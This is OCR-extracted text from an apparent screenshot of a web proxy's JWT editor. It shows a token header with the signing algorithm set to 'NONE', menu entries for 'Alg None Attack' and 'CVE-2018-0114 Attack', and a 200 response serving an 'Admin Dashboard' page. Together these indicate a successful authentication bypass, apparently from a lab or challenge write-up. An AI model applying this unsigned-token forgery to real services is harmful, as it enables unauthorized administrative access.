 Request
Pretty Raw Hex JSON Web Tokens \n
{
"alg": "NONE",
"typ": "JWT"
}
{
"id": 1,
"iat": 1679784395,
"exp": 1679787995
}
Do not automatically modify...
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalc...
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Sat Mar 25
23:46:35 UTC
2023
[iat] Issued at
- Sat Mar 25
22:46:35 UTC
2023
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1021
5 Date: Sat, 25 Mar 2023 23:25:00 GMT
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8" />
13 <title>
Admin Dashboard
</title>
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0"
/>
15 <link rel="icon" href="
/static/images/favicon.png" />
16 <link href="
? Search... 0 matches
INSPECTOR
Done 1,181 bytes | 91 millis